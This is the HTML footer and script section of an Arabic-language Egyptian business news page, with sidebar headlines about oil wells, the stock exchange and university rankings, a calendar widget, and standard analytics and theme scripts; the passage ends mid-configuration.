https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2024/07/بترول-نفط.jpg 1024w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/5-%d8%a2%d8%a8%d8%a7%d8%b1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d8%aa%d8%b6%d9%8a%d9%81-%d9%84%d9%82%d8%b7%d8%a7%d8%b9-%d8%a7%d9%84%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-47-%d9%85/">5 آبار جديدة تضيف  لقطاع الطاقة  المصري 47 مليون قدم مكعب غاز و4300 برميل بترول ومكثفات يوميًا</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T14:12:37+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/180-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d9%82%d9%8a-%d9%84%d9%84%d8%a8/" class="image-link media-ratio ar-bunyad-thumb" title="180.6 مليار جنيه مكاسب رأس المال السوقي للبورصة المصرية  خلال جلسات الأسبوع المنتهى"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-المصرية-تغلق-على-ارتفاع.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="البورصة المصرية"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/180-6-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d9%88%d9%82%d9%8a-%d9%84%d9%84%d8%a8/">180.6 مليار جنيه مكاسب رأس المال السوقي للبورصة المصرية  خلال جلسات الأسبوع المنتهى</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:33:52+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d8%a7%d9%8b-%d9%85%d8%aa%d9%85%d9%8a%d8%b2%d8%a7/" class="image-link media-ratio ar-bunyad-thumb" title="الجامعات المصرية تحقق تواجداً متميزاً في العلوم الطبية و علوم الحاسب بتصنيف التايمز  للتخصصات الأكاديمية لعام 2026"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-300x181.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-300x181.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-1024x619.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-768x464.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-150x91.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة-450x272.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/10/جامعة-القاهرة.jpg 1176w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="جامعة القاهرة"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%aa%d8%ad%d9%82%d9%82-%d8%aa%d9%88%d8%a7%d8%ac%d8%af%d8%a7%d9%8b-%d9%85%d8%aa%d9%85%d9%8a%d8%b2%d8%a7/">الجامعات المصرية تحقق تواجداً متميزاً في العلوم الطبية و علوم الحاسب بتصنيف التايمز  للتخصصات الأكاديمية لعام 2026</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-23T12:18:55+02:00">23 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_calendar"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">التقويم</h5></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="السبت">س</th>
		<th scope="col" aria-label="الأحد">د</th>
		<th scope="col" aria-label="الإثنين">ن</th>
		<th scope="col" aria-label="الثلاثاء">ث</th>
		<th scope="col" aria-label="الأربعاء">أرب</th>
		<th scope="col" aria-label="الخميس">خ</th>
		<th scope="col" aria-label="الجمعة">ج</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://businessnewseg.com/2026/01/01/" aria-label="مقالات نُشرت بتاريخ 1 January، 2026">1</a></td><td><a href="https://businessnewseg.com/2026/01/02/" aria-label="مقالات نُشرت بتاريخ 2 January، 2026">2</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/03/" aria-label="مقالات نُشرت بتاريخ 3 January، 2026">3</a></td><td><a href="https://businessnewseg.com/2026/01/04/" aria-label="مقالات نُشرت بتاريخ 4 January، 2026">4</a></td><td><a href="https://businessnewseg.com/2026/01/05/" aria-label="مقالات نُشرت بتاريخ 5 January، 2026">5</a></td><td><a href="https://businessnewseg.com/2026/01/06/" aria-label="مقالات نُشرت بتاريخ 6 January، 2026">6</a></td><td><a href="https://businessnewseg.com/2026/01/07/" aria-label="مقالات نُشرت بتاريخ 7 January، 2026">7</a></td><td><a href="https://businessnewseg.com/2026/01/08/" aria-label="مقالات نُشرت بتاريخ 8 January، 2026">8</a></td><td><a href="https://businessnewseg.com/2026/01/09/" aria-label="مقالات نُشرت بتاريخ 9 January، 2026">9</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/10/" aria-label="مقالات نُشرت بتاريخ 10 January، 2026">10</a></td><td><a href="https://businessnewseg.com/2026/01/11/" aria-label="مقالات نُشرت بتاريخ 11 January، 2026">11</a></td><td><a href="https://businessnewseg.com/2026/01/12/" aria-label="مقالات نُشرت بتاريخ 12 January، 2026">12</a></td><td><a href="https://businessnewseg.com/2026/01/13/" aria-label="مقالات نُشرت بتاريخ 13 January، 2026">13</a></td><td><a href="https://businessnewseg.com/2026/01/14/" aria-label="مقالات نُشرت بتاريخ 14 January، 2026">14</a></td><td><a href="https://businessnewseg.com/2026/01/15/" aria-label="مقالات نُشرت بتاريخ 15 January، 2026">15</a></td><td><a href="https://businessnewseg.com/2026/01/16/" aria-label="مقالات نُشرت بتاريخ 16 January، 2026">16</a></td>
	</tr>
	<tr>
		<td><a href="https://businessnewseg.com/2026/01/17/" aria-label="مقالات نُشرت بتاريخ 17 January، 2026">17</a></td><td><a href="https://businessnewseg.com/2026/01/18/" aria-label="مقالات نُشرت بتاريخ 18 January، 2026">18</a></td><td><a href="https://businessnewseg.com/2026/01/19/" aria-label="مقالات نُشرت بتاريخ 19 January، 2026">19</a></td><td><a href="https://businessnewseg.com/2026/01/20/" aria-label="مقالات نُشرت بتاريخ 20 January، 2026">20</a></td><td><a href="https://businessnewseg.com/2026/01/21/" aria-label="مقالات نُشرت بتاريخ 21 January، 2026">21</a></td><td><a href="https://businessnewseg.com/2026/01/22/" aria-label="مقالات نُشرت بتاريخ 22 January، 2026">22</a></td><td id="today"><a href="https://businessnewseg.com/2026/01/23/" aria-label="مقالات نُشرت بتاريخ 23 January، 2026">23</a></td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	<tr>
		<td>31</td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://businessnewseg.com/2025/12/">&laquo; ديسمبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy;2026 BusinessNewsEg. Designed &amp; Developed by <a href="https://peofree.com">PeoFree ltd.</a> &amp; Powered by White Media</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://businessnewseg.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="بحث..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">إرسال</button>

				<p class="message">
					اكتب كلمة البحث ثم اضغط على زر <em>Enter</em> 				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0645\u0637\u0627\u0631 \u062f\u0628\u064a \u0627\u0644\u062f\u0648\u0644\u064a \u064a\u0633\u062c\u0644 27.9 \u0645\u0644\u064a\u0648\u0646 \u0645\u0633\u0627\u0641\u0631  \u062e\u0644\u0627\u0644 \u0627\u0644\u0633\u062a\u0629 \u0623\u0634\u0647\u0631 \u0627\u0644\u0623\u0648\u0644\u0649 \u0645\u0646 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062c\u0627\u0631\u064a","url":"https:\/\/businessnewseg.com\/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84\/","image":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2022\/08\/\u0645\u0637\u0627\u0631-\u062f\u0628\u064a-\u0627\u0644\u062f\u0648\u0644\u064a.jpg","width":740,"height":453},"datePublished":"2022-08-17T13:40:35+02:00","dateModified":"2022-08-17T13:40:41+02:00","author":{"@type":"Person","name":"Business News","url":"https:\/\/businessnewseg.com\/author\/abdelhamed\/"},"publisher":{"@type":"Organization","name":"Business News","sameAs":"https:\/\/businessnewseg.com","logo":{"@type":"ImageObject","url":"https:\/\/businessnewseg.com\/wp-content\/uploads\/2025\/08\/2-1-scaled-e1756039998551.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businessnewseg.com\/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":13327,"title":"\u0627\u0644\u062a\u0636\u062e\u0645  \u0641\u064a \u0628\u0631\u064a\u0637\u0627\u0646\u064a\u0627 \u064a\u0633\u062c\u0644  \u0623\u0639\u0644\u0649 \u0632\u064a\u0627\u062f\u0629 \u0645\u0646\u0630 \u0641\u0628\u0631\u0627\u064a\u0631 1982","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%aa%d8%b6%d8%ae%d9%85-%d9%81%d9%8a-%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b3%d8%ac%d9%84-%d8%a3%d8%b9%d9%84%d9%89-%d8%b2%d9%8a%d8%a7%d8%af%d8%a9-%d9%85%d9%86%d8%b0\/"},{"id":13322,"title":"45.79 \u0645\u0644\u064a\u0648\u0646 \u062c\u0646\u064a\u0647  \u062e\u0633\u0627\u0626\u0631  \"\u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0644\u0644\u0632\u064a\u0648\u062a \u0648\u0627\u0644\u0635\u0627\u0628\u0648\u0646\"  \u0641\u064a \u0627\u0644\u0646\u0635\u0641 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 2022","url":"https:\/\/businessnewseg.com\/45-79-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d8%ac%d9%86%d9%8a%d9%87-%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d9%84%d9%84%d8%b2%d9%8a%d9%88%d8%aa-%d9%88%d8%a7%d9%84\/"},{"id":13316,"title":"\u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0633\u064a\u0633\u0649 \u064a\u0635\u062f\u0631 \u0642\u0631\u0627\u0631\u0627 \u062c\u0645\u0647\u0648\u0631\u064a\u0627 \u0628\u062a\u0639\u064a\u064a\u0646 \u0637\u0627\u0631\u0642 \u0639\u0627\u0645\u0631 \u0645\u0633\u062a\u0634\u0627\u0631\u0627 \u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%89-%d9%8a%d8%b5%d8%af%d8%b1-%d9%82%d8%b1%d8%a7%d8%b1%d8%a7-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a7-%d8%a8%d8%aa%d8%b9%d9%8a\/"},{"id":13310,"title":"\u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0627\u0644\u0639\u0645\u0631\u0627\u0646\u064a\u0629: \u062a\u062e\u0635\u064a\u0635 32 \u0642\u0637\u0639\u0629 \u0623\u0631\u0636 \u0628\u064018 \u0645\u062f\u064a\u0646\u0629 \u062c\u062f\u064a\u062f\u0629 \u0644\u0625\u0642\u0627\u0645\u0629 \u0645\u0634\u0631\u0648\u0639\u0627\u062a \u0639\u0645\u0631\u0627\u0646\u064a\u0629 \u0645\u062a\u0643\u0627\u0645\u0644\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d8%a7%d9%86%d9%8a%d8%a9-%d8%aa%d8%ae%d8%b5%d9%8a%d8%b5-32-%d9%82%d8%b7%d8%b9%d8%a9-%d8%a3%d8%b1%d8%b6-%d8%a8\/"},{"id":13305,"title":"2.1 \u0645\u0644\u064a\u0627\u0631 \u062c\u0646\u064a\u0647 \u0625\u064a\u0631\u0627\u062f\u0627\u062a \"\u0647\u064a\u0631\u0645\u064a\u0633 \u0627\u0644\u0642\u0627\u0628\u0636\u0629\" \u062e\u0644\u0627\u0644 \u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u062b\u0627\u0646\u064a \u0645\u0646 2022 \u0628\u0646\u0633\u0628\u0629 \u0646\u0645\u0648 \u0633\u0646\u0648\u064a 28%","url":"https:\/\/businessnewseg.com\/2-1-%d9%85%d9%84%d9%8a%d8%a7%d8%b1-%d8%ac%d9%86%d9%8a%d9%87-%d8%a5%d9%8a%d8%b1%d8%a7%d8%af%d8%a7%d8%aa-%d9%87%d9%8a%d8%b1%d9%85%d9%8a%d8%b3-%d8%a7%d9%84%d9%82%d8%a7%d8%a8%d8%b6%d8%a9-%d8%ae%d9%84\/"},{"id":13299,"title":"\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0642\u0646\u0627\u0629 \u0627\u0644\u0633\u0648\u064a\u0633 \u062a\u0648\u0642\u0639 \u0645\u0630\u0643\u0631\u0629 \u062a\u0641\u0627\u0647\u0645 \u0644\u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u0634\u0631\u0648\u0639\u0627\u062a  \u0645\u0639 Toyota Tsusho \u0627\u0644\u064a\u0627\u0628\u0627\u0646\u064a\u0629","url":"https:\/\/businessnewseg.com\/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a%d8%a9-%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%b3-%d8%aa%d9%88%d9%82%d8%b9-%d9%85%d8%b0%d9%83%d8%b1%d8%a9-%d8%aa%d9%81%d8%a7%d9%87%d9%85\/"}];</script><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"eb7b91d23b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d9%85%d8%b7%d8%a7%d8%b1-%d8%af%d8%a8%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%8a%d8%b3%d8%ac%d9%84-27-9-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%85%d8%b3%d8%a7%d9%81%d8%b1-%d8%ae%d9%84%d8%a7%d9%84/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\"